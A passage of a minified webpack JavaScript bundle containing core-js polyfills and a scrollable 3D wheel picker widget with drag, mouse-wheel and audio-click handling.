r=n(62);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){var r=n(6),a=n(9),i=n(10),o=n(43);e.exports=r?Object.defineProperties:function(e,t){i(e);for(var n,r=o(t),s=r.length,c=0;s>c;)a.f(e,n=r[c++],t[n]);return e}},function(e,t,n){var r=n(3);t.f=r},function(e,t,n){var r=n(89),a=n(7),i=n(94),o=n(9).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});a(t,e)||o(t,e,{value:i.f(e)})}},function(e,t,n){var r,a,i=n(2),o=n(97),s=i.process,c=s&&s.versions,u=c&&c.v8;u?a=(r=u.split("."))[0]+r[1]:o&&(!(r=o.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=o.match(/Chrome\/(\d+)/))&&(a=r[1]),e.exports=a&&+a},function(e,t,n){var r=n(22);e.exports=r("navigator","userAgent")||""},function(e,t,n){"use strict";var r=n(0),a=n(14).find,i=n(66),o=n(19),s=!0,c=o("find");"find"in[]&&Array(1).find((function(){s=!1})),r({target:"Array",proto:!0,forced:s||!c},{find:function(e){return a(this,e,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(e,t,n){"use strict";var r=n(0),a=n(100),i=n(38),o=n(27),s=n(25),c=n(12),u=n(13),f=n(3),l=n(34),d=n(37),p=n(101),h=p.IteratorPrototype,m=p.BUGGY_SAFARI_ITERATORS,v=f("iterator"),b=function(){return this};e.exports=function(e,t,n,f,p,y,A){a(n,t,f);var g,_,V,x=function(e){if(e===p&&I)return I;if(!m&&e in E)return E[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},w=t+" Iterator",S=!1,E=e.prototype,T=E[v]||E["@@iterator"]||p&&E[p],I=!m&&T||x(p),M="Array"==t&&E.entries||T;if(M&&(g=i(M.call(new e)),h!==Object.prototype&&g.next&&(l||i(g)===h||(o?o(g,h):"function"!=typeof g[v]&&c(g,v,b)),s(g,w,!0,!0),l&&(d[w]=b))),"values"==p&&T&&"values"!==T.name&&(S=!0,I=function(){return T.call(this)}),l&&!A||E[v]===I||c(E,v,I),d[t]=I,p)if(_={values:x("values"),keys:y?I:x("keys"),entries:x("entries")},A)for(V in _)(m||S||!(V in E))&&u(E,V,_[V]);else r({target:t,proto:!0,forced:m||S},_);return _}},function(e,t,n){"use strict";var r=n(101).IteratorPrototype,a=n(24),i=n(20),o=n(25),s=n(37),c=function(){return this};e.exports=function(e,t,n){var u=t+" Iterator";return e.prototype=a(r,{next:i(1,n)}),o(e,u,!1,!0),s[u]=c,e}},function(e,t,n){"use strict";var r,a,i,o=n(38),s=n(12),c=n(7),u=n(3),f=n(34),l=u("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(a=o(o(i)))!==Object.prototype&&(r=a):d=!0),null==r&&(r={}),f||c(r,l)||s(r,l,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(e,t,n){var r=n(1);e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t,n){"use strict";var r=n(0),a=n(8),i=n(36),o=n(21),s=n(5),c=n(15),u=n(46),f=n(3),l=n(47),d=n(19),p=l("slice"),h=d("slice",{ACCESSORS:!0,0:0,1:2}),m=f("species"),v=[].slice,b=Math.max;r({target:"Array",proto:!0,forced:!p||!h},{slice:function(e,t){var n,r,f,l=c(this),d=s(l.length),p=o(e,d),h=o(void 0===t?d:t,d);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?a(n)&&null===(n=n[m])&&(n=void 0):n=void 0,n===Array||void 0===n))return v.call(l,p,h);for(r=new(void 0===n?Array:n)(b(h-p,0)),f=0;p<h;p++,f++)p in l&&u(r,f,l[p]);return r.length=f,r}})},function(e,t,n){var r=n(6),a=n(9).f,i=Function.prototype,o=i.toString,s=/^\s*function ([^ (]*)/;r&&!("name"in i)&&a(i,"name",{configurable:!0,get:function(){try{return o.call(this).match(s)[1]}catch(e){return""}}})},function(e,t,n){var r=n(0),a=n(137);r({global:!0,forced:parseInt!=a},{parseInt:a})},function(e,t,n){var r=n(8),a=n(27);e.exports=function(e,t,n){var i,o;return a&&"function"==typeof(i=t.constructor)&&i!==n&&r(o=i.prototype)&&o!==n.prototype&&a(e,o),e}},function(e,t,n){"use strict";var r=n(1);function a(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=r((function(){var e=a("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=r((function(){var e=a("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},function(e,t,n){"use strict";var r=n(22),a=n(9),i=n(3),o=n(6),s=i("species");e.exports=function(e){var t=r(e),n=a.f;o&&t&&!t[s]&&n(t,s,{configurable:!0,get:function(){return this}})}},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){n(0)({target:"Date",stat:!0},{now:function(){return(new Date).getTime()}})},function(e,t,n){var r=n(0),a=n(6);r({target:"Object",stat:!0,forced:!a,sham:!a},{defineProperty:n(9).f})},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";var r=n(0),a=n(114);r({target:"Array",proto:!0,forced:[].forEach!=a},{forEach:a})},function(e,t,n){"use strict";var r=n(14).forEach,a=n(49),i=n(19),o=a("forEach"),s=i("forEach");e.exports=o&&s?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},function(e,t,n){"use strict";var r=n(2),a=n(6),i=n(116),o=n(12),s=n(117),c=n(1),u=n(54),f=n(17),l=n(5),d=n(118),p=n(144),h=n(38),m=n(27),v=n(23).f,b=n(9).f,y=n(119),A=n(25),g=n(16),_=g.get,V=g.set,x=r.ArrayBuffer,w=x,S=r.DataView,E=S&&S.prototype,T=Object.prototype,I=r.RangeError,M=p.pack,O=p.unpack,k=function(e){return[255&e]},D=function(e){return[255&e,e>>8&255]},L=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},j=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},P=function(e){return M(e,23,4)},C=function(e){return M(e,52,8)},J=function(e,t){b(e.prototype,t,{get:function(){return _(this)[t]}})},R=function(e,t,n,r){var a=d(n),i=_(e);if(a+t>i.byteLength)throw I("Wrong index");var o=_(i.buffer).bytes,s=a+i.byteOffset,c=o.slice(s,s+t);return r?c:c.reverse()},N=function(e,t,n,r,a,i){var o=d(n),s=_(e);if(o+t>s.byteLength)throw I("Wrong index");for(var c=_(s.buffer).bytes,u=o+s.byteOffset,f=r(+a),l=0;l<t;l++)c[u+l]=f[i?l:t-l-1]};if(i){if(!c((function(){x(1)}))||!c((function(){new x(-1)}))||c((function(){return new x,new x(1.5),new x(NaN),"ArrayBuffer"!=x.name}))){for(var q,H=(w=function(e){return u(this,w),new x(d(e))}).prototype=x.prototype,$=v(x),U=0;$.length>U;)(q=$[U++])in w||o(w,q,x[q]);H.constructor=w}m&&h(E)!==T&&m(E,T);var Y=new S(new w(2)),B=E.setInt8;Y.setInt8(0,2147483648),Y.setInt8(1,2147483649),!Y.getInt8(0)&&Y.getInt8(1)||s(E,{setInt8:function(e,t){B.call(this,e,t<<24>>24)},setUint8:function(e,t){B.call(this,e,t<<24>>24)}},{unsafe:!0})}else w=function(e){u(this,w,"ArrayBuffer");var t=d(e);V(this,{bytes:y.call(new Array(t),0),byteLength:t}),a||(this.byteLength=t)},S=function(e,t,n){u(this,S,"DataView"),u(e,w,"DataView");var r=_(e).byteLength,i=f(t);if(i<0||i>r)throw I("Wrong offset");if(i+(n=void 0===n?r-i:l(n))>r)throw I("Wrong length");V(this,{buffer:e,byteLength:n,byteOffset:i}),a||(this.buffer=e,this.byteLength=n,this.byteOffset=i)},a&&(J(w,"byteLength"),J(S,"buffer"),J(S,"byteLength"),J(S,"byteOffset")),s(S.prototype,{getInt8:function(e){return R(this,1,e)[0]<<24>>24},getUint8:function(e){return R(this,1,e)[0]},getInt16:function(e){var t=R(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=R(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return j(R(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return j(R(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return O(R(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return O(R(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){N(this,1,e,k,t)},setUint8:function(e,t){N(this,1,e,k,t)},setInt16:function(e,t){N(this,2,e,D,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){N(this,2,e,D,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){N(this,4,e,L,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){N(this,4,e,L,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){N(this,4,e,P,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){N(this,8,e,C,t,arguments.length>2?arguments[2]:void 0)}});A(w,"ArrayBuffer"),A(S,"DataView"),e.exports={ArrayBuffer:w,DataView:S}},function(e,t){e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(e,t,n){var r=n(13);e.exports=function(e,t,n){for(var a in t)r(e,a,t[a],n);return e}},function(e,t,n){var r=n(17),a=n(5);e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=a(t);if(t!==n)throw RangeError("Wrong length or index");return n}},function(e,t,n){"use strict";var r=n(11),a=n(21),i=n(5);e.exports=function(e){for(var t=r(this),n=i(t.length),o=arguments.length,s=a(o>1?arguments[1]:void 0,n),c=o>2?arguments[2]:void 0,u=void 0===c?n:a(c,n);u>s;)t[s++]=e;return t}},function(e,t,n){var r=n(160);e.exports=function(e,t){var n=r(e);if(n%t)throw RangeError("Wrong offset");return n}},function(e,t,n){var r=n(3),a=n(37),i=r("iterator"),o=Array.prototype;e.exports=function(e){return void 0!==e&&(a.Array===e||o[i]===e)}},function(e,t,n){var r=n(45),a=n(11),i=n(31),o=n(5),s=function(e){return function(t,n,s,c){r(n);var u=a(t),f=i(u),l=o(u.length),d=e?l-1:0,p=e?-1:1;if(s<2)for(;;){if(d in f){c=f[d],d+=p;break}if(d+=p,e?d<0:l<=d)throw TypeError("Reduce of empty array with no initial value")}for(;e?d>=0:l>d;d+=p)d in f&&(c=n(c,f[d],d,u));return c}};e.exports={left:s(!1),right:s(!0)}},function(e,t,n){var r=n(2),a=n(109),i=n(114),o=n(12);for(var s in a){var c=r[s],u=c&&c.prototype;if(u&&u.forEach!==i)try{o(u,"forEach",i)}catch(e){u.forEach=i}}},function(e,t,n){var r=n(1),a=n(3),i=n(34),o=a("iterator");e.exports=!r((function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,n="";return e.pathname="c%20d",t.forEach((function(e,r){t.delete("b"),n+=r+e})),i&&!e.toJSON||!t.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[o]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e,t,n){"use strict";(function(e){var t,r;n(56),n(64),n(65),n(141),n(98),n(113),n(48),n(142),n(26),n(67),n(103),n(143),n(110),n(68),n(145),n(147),n(149),n(111),n(150),n(151),n(152),n(153),n(69),n(71),n(51),n(53),n(76),n(80),n(81),n(154),n(156),n(162),n(164),n(165),n(166),n(167),n(168),n(169),n(170),n(171),n(172),n(173),n(174),n(176),n(177),n(178),n(179),n(180),n(181),n(182),n(183),n(184),n(185),n(186),n(123),n(82),n(83),n(187);function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}t="undefined"!=typeof self?self:void 0,r=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"undefined"!=typeof self&&self,e.exports=function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=7)}([function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(12);t.default=r(document)},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.em=function(){return window.innerWidth<=window.innerHeight?window.innerWidth/100:Math.min(window.innerHeight,400)/100}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default={WHEEL_HEIGHT:85,WHEEL_ITEM_ANGLE:15,WHEEL_ITEM_HIGHT:85-70.72,WHEEL_TRANSITION_TIME:400}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=void 0,a=void 0,i=navigator.userAgent;t.default={isIE:function(){return null==r&&(r=function(){var e=void 0;return(e=i.match(/MSIE (\d+)/i))&&e[1]?!!+e[1]:!(!(e=i.match(/Trident\/(\d+)/i))||!e[1]||!{4:8,5:9,6:10,7:11}[e[1]])}()),r},isWebKit:function(){return i.indexOf("AppleWebKit")>-1},isFirefox:function(){return i.indexOf("Gecko")>-1&&-1==i.indexOf("KHTML")},isAndroid:function(){return/Android/i.test(i)},androidVersion:function(){if(!a){var e=/AppleWebKit\/([\d.]+)/i.exec(i);e&&parseFloat(e.pop()),a=function(){var e=i.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i);if(!e)return null;var t=e[1]&&parseFloat(e[1]),n=e[2]&&parseFloat(e[2]);return t&&n?parseFloat(e[1]+"."+e[2]):t||null}()}return a}}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(13);t.default={startAnimation:function(e){return r.startAnimation(e)},stopAnimation:function(e){r.stopAnimation(e)},easeIn:function(e,t,n,a){return r.easeIn(e,t,n,a)},easeOut:function(e,t,n,a){return r.easeOut(e,t,n,a)},easeInOut:function(e,t,n,a){return r.easeInOut(e,t,n,a)}}},function(e,t,n){var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.list=[],this.valueHashMap={},this.onSelectItemCallbackList=[]}return r(e,[{key:"getOptions",value:function(){return this.list}},{key:"selectOption",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(null!=this.valueHashMap[e]){var n=this.valueHashMap[e];this.selectIndex(n,t)}}},{key:"getValue",value:function(){return this.selectedValue}},{key:"addSelectItemListener",value:function(e){this.onSelectItemCallbackList.push(e)}},{key:"removeSelectItemListener",value:function(e){this.onSelectItemCallbackList=this.onSelectItemCallbackList.filter((function(t){return t!==e}))}},{key:"getDOM",value:function(){return this.dom}},{key:"toggleSelected",value:function(e,t){var n=this;this.onSelectItemCallbackList.forEach((function(r){r.call(n,e,t)}))}},{key:"destroy",value:function(){this.onSelectItemCallbackList=null}},{key:"initMouseWheel",value:function(){var e=this;this.getDOM().on("wheel",(function(t){var n=Math.sign(t.deltaY);n>0&&e.selectedIndex<e.list.length-1?e.selectIndex(e.selectedIndex+1):n<0&&e.selectedIndex>0&&e.selectIndex(e.selectedIndex-1)}))}}]),e}();t.AWheel=a},function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(){var e=this;this.audio=(0,c.default)("<audio></audio>")[0];var t=window.MediaSource||window.WebkitMediaSource,n=window.AudioContext||window.WebkitAudioContext;if(t&&t.isTypeSupported("audio/mpeg")){var r=new t;this.audio.src=URL.createObjectURL(r),r.addEventListener("sourceopen",(function(e){var t=r.addSourceBuffer("audio/mpeg");t.addEventListener("updateend",(function(){r.endOfStream()})),t.appendBuffer((0,f.dataURLtoU8arr)(l))}))}else n?this.audio=new d:this.audio.src=l;(0,c.default)(this.audio).on("loadedmetadata",(function(){e.audio.volume=.2}))}var o,s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=r(n(0)),u=r(n(3)),f=n(16),l=n(17),d=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new AudioContext;a(this,e),this.context=t,this.init()}return s(e,[{key:"init",value:function(){this.oscillator=this.context.createOscillator(),this.gainNode=this.context.createGain(),this.oscillator.frequency.value=150,this.oscillator.connect(this.gainNode),this.gainNode.connect(this.context.destination)}},{key:"play",value:function(){this.init(),this.gainNode.gain.setValueAtTime(3,this.context.currentTime),this.oscillator.start(),this.gainNode.gain.exponentialRampToValueAtTime(.001,this.context.currentTime+1),this.oscillator.stop(this.context.currentTime+1)}},{key:"stop",value:function(){this.gainNode.gain.exponentialRampToValueAtTime(.001,this.context.currentTime+1),this.oscillator.stop(this.context.currentTime+.25)}}]),e}();i.prototype.play=function(){try{if(this.audio)if(this.audio instanceof d)this.audio.play();else{var e;this.audio.currentTime>0&&!this.audio.paused&&!this.audio.ended&&this.audio.readyState>2||(this.audio.play(),u.default.isAndroid()&&u.default.androidVersion()<5&&(this.audio=(0,c.default)("<audio></audio>")[0],this.audio.src=l))}}catch(e){console.error(e)}},e.exports=function(){return o||(o=new i)}},function(e,t,n){var r=n(8);n(21),n(22),n(23);var a=function(e){return new r.Picker(e)};a.version="v1.0.1",e.exports=a},function(e,t,n){var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();Object.defineProperty(t,"__esModule",{value:!0});var a=n(9),i=n(10),o=n(11),s=n(18),c=n(3),u=n(19),f=n(20),l=function(){function e(t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this._wheels=[],this._cols=[],this._option=u.default.assign({},i.default,t),this._frame=new f(this,this._option);var n=[],r=0;if(Array.isArray(this._option.cols))if(0===this._option.cols.length||"string"==typeof this._option.cols[0])n.push(new a.Col(this._option.cols));else for(r=0;r<this._option.cols.length;r++)n.push(new a.Col(this._option.cols[r]));else n.push(new a.Col(this._option.cols));this._cols=n,this._wheels=[];for(var l,d=0;d<n.length;d++){var p=n[d];l=c.default.isIE()||c.default.isAndroid()&&c.default.androidVersion()<4.4||!this._option.isPerspective?new s.Wheel(this,p,this._option,d):new o.Wheel3D(this,p,this._option,d),this._wheels.push(l),this._frame.body().append(l.getDOM());var h=this;l.addSelectItemListener(function(e){return function(t,n){"function"==typeof h._option.onSelectItem&&h._option.onSelectItem.call(h,e,t,n)}}(d))}for(var m=0;m<n.length;m++)h.setValue(m,h._option.setValues[m]);this._visible=!1}return r(e,[{key:"show",value:function(){this._frame.showCover(),this._frame.showFrame(),this._visible=!0}},{key:"hide",value:function(){this._frame.hideCover(),this._frame.hideFrame(),this._visible=!1}},{key:"close",value:function(){this._frame.close(),this._frame.hideCover(),this._option=null,this._wheels.forEach((function(e){return e.destroy()})),this._wheels=null,this._frame=null,this._cols=null}},{key:"setOptions",value:function(e,t,n){this._wheels[e]&&this._wheels[e].setOptions(t,n)}},{key:"getOptions",value:function(e){return this._wheels[e]?this._wheels[e].getOptions():null}},{key:"setValue",value:function(e,t){this._wheels[e]&&this._wheels[e].selectOption(t)}},{key:"getValue",value:function(e){if(null==e){var t,n=[];for(t=0;t<this._cols.length;t++)n.push(this._wheels[t].getValue());return n}if(this._wheels[e])return this._wheels[e].getValue()}},{key:"visible",get:function(){return this._visible}}]),e}();t.Picker=l},function(e,t,n){var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.prefix="",this.suffix="",this.labelKey="label",this.valueKey="value",this.type=0,Array.isArray(t)?(this.options=t,this.type=1):(this.options=t.options||[],this.options.length>0?"string"==typeof this.options[0]?this.type=1:this.type=2:this.type=0,this.prefix=t.prefix||"",this.suffix=t.suffix||"",this.labelKey=t.labelKey||this.labelKey,this.valueKey=t.valueKey||this.valueKey)}return r(e,[{key:"push",value:function(e){this.options.push(e)}},{key:"set",value:function(e,t){0==this.type&&(this.type="string"==typeof t?1:2),this.options[e]=t}},{key:"setCol",value:function(){}},{key:"getValue",value:function(e){return 1==this.type?this.options[e]:this.options[e][this.valueKey]}},{key:"getLabel",value:function(e){return 1==this.type?this.options[e]:this.options[e][this.labelKey]}}]),e}();t.Col=a},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default={cols:[[]],setValues:[],onSelectItem:null,onOkClick:null,onCancelClick:null,fontSize:15,isPerspective:!0,hasGlassCover:!0,hasVoice:!0,title:"",buttons:["确定","取消"],zIndex:100}},function(e,t,n){var r="function"==typeof Symbol&&"symbol"==a(Symbol.iterator)?function(e){return a(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":a(e)},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(0),s=n(1),c=n(4),u=n(2),f=n(5),l=n(14),d=n(6)(),p=function(e){function t(e,n,r,i){function c(e){var t=e.currentTarget;for(p.offsetTop=0;t;)p.offsetTop+=t.offsetTop,t=t.parentElement;var n=e.touches?e.touches[0].clientY-p.offsetTop:e.clientY-p.offsetTop;p.startDrag(n)}function f(e){var t=e.touches?e.touches[0].clientY-p.offsetTop:e.clientY-p.offsetTop;p.drag(t)}function l(){p.endDrag()}!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var d=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=a(t)&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));d.maxAngle=0,d.minAngle=0,d.radius=u.default.WHEEL_HEIGHT/Math.sqrt(5),d.visibleAngle=0,d.em=s.em,d.offsetTop=0,d.originalAngle=0,d.lastIndexAngle=0,d.changeMaxAngle=0,d.angle=0,d.animationId=-1,d.speed=0,d.timeStamp=0,d.lastY=0,d.isDraging=!1,d.picker=e,d.option=r,d.index=i,d.dom=o.default('<div class="picker-wheel3d"><div class="picker-label"><span class="picker-text"></span></div><ul></ul><div class="picker-label"><span class="picker-text"></span></div></div>').css("height",u.default.WHEEL_HEIGHT/100+"em"),d.contains=d.dom.find("ul"),d.visibleAngle=90-Math.acos(d.radius/u.default.WHEEL_HEIGHT*2)/Math.PI*180,d.labelKey=n.labelKey,d.itemValueKey=n.valueKey;var p=d;d.dom[0].addEventListener("touchstart",c),d.dom[0].addEventListener("mousedown",c),d.dom[0].addEventListener("touchmove",f),d.dom[0].addEventListener("mousemove",f),d.dom[0].addEventListener("touchend",l),d.dom[0].addEventListener("mouseup",l),d.dom[0].addEventListener("mouseleave",l),d.initMouseWheel();var h="translateZ("+d.radius/100+"em) scale(0.75)";return d.dom.find(".picker-label").css("-webkit-transform",h).css("transform",h),d.setSuffix(n.suffix),d.setPrefix(n.prefix),d.setOptions(n.options,null,!0),d}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+a(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"startDrag",value:function(e){this.lastY=-1*(u.default.WHEEL_HEIGHT/2-e/this.em()),this.timeStamp=Date.now(),this.isDraging=!0,this.offsetTop=this.dom[0].offsetTop,this.originalAngle=this.angle,this.changeMaxAngle=0,this.lastIndexAngle=this.selectedIndex;for(var t=this.dom[0].parentElement;t;t=t.parentElement)this.offsetTop+=t.offsetTop;c.default.stopAnimation(this.animationId)}},{key:"drag",value:function(e){if(this.isDraging){var t=-1*(u.default.WHEEL_HEIGHT/2-e/this.em()),n=(l(this.lastY,this.radius,u.default.WHEEL_HEIGHT)-l(t,this.radius,u.default.WHEEL_HEIGHT))/Math.PI*180,r=n+this.angle;this.changeMaxAngle=Math.max(Math.abs(this.originalAngle-r),this.changeMaxAngle),this.setAngle(r),this.lastY=t,this.speed=n?n/(Date.now()-this.timeStamp):0,this.timeStamp=Date.now()}}},{key:"endDrag",value:function(){if(this.isDraging){var e=this.speed*Math.abs(this.speed)*8*u.default.WHEEL_TRANSITION_TIME+this.angle,t=this.calcSelectedIndexByAngle(e);this.selectIndex(t,!0),this.isDraging=!1,this.lastY=0,this.speed=0}}},{key:"setOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;if(!Array.isArray(e))throw new TypeError("list is not a array.");var i=this.list&&this.list.length||0,s=this.contains.children();i>e.length&&s.each((function(t,n){t>=e.length&&o.default(n).remove()})),this.list=e,this.valueHashMap={},this.maxAngle=u.default.WHEEL_ITEM_ANGLE*Math.max(0,this.list.length-1);var c,f=this.radius*Math.PI*u.default.WHEEL_ITEM_ANGLE/180;this.list.forEach((function(e,t){if("object"===(void 0===e?"undefined":r(e))?(c=e[a.labelKey],a.valueHashMap[e[a.itemValueKey]]=t):(c=e,a.valueHashMap[e]=t),t<i){var n=s.eq(t).find("span");n.text()!=c&&n.text(c)}else{var l=o.default("<li></li>");l.append(o.default('<span class="picker-text"></span>').text(c));var d=u.default.WHEEL_ITEM_ANGLE*-t,p="rotateX("+d+"deg) translateZ("+a.radius/100+"em) scale(0.75)";l.css("-webkit-transform",p).css("transform",p).css("padding",f/5.9/100+"em 0").css("height",f/100+"em").css("line-height",f/100+"em"),l.data("angle",d),l.data("index",t);var h=function(e){a.changeMaxAngle<1&&(a.isDraging=!1,a.lastY=0,a.speed=0,a.selectIndex(t,!0),e.stopPropagation(),e.preventDefault())};l[0].addEventListener("mouseup",h),l[0].addEventListener("touchend",h),a.contains.append(l[0])}})),this.flushLabel(),n?e.length>0?(this.selectedIndex=0,"object"===r(e[0])?this.selectedValue=this.list[0][this.itemValueKey]:this.selectedValue=this.list[0]):(this.selectedIndex=-1,this.selectedValue=void 0):e.length>0?null!=t&&null!=this.valueHashMap[t]?this.selectOption(t):null!=this.valueHashMap[this.selectedValue]?this.selectOption(this.selectedValue):this.selectIndex(0):(this.selectedIndex=-1,this.selectedValue=void 0)}},{key:"selectIndex",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.calcAngleBySelectedIndex(e);if(c.default.stopAnimation(this.animationId),t){var a=0,i=this,o=function t(){a++;var o=c.default.easeOut(a,i.angle,n-i.angle,50);if(Math.abs(o-n)<1&&(o=n),i.setAngle(o),o!=n)i.animationId=c.default.startAnimation(t);else{var 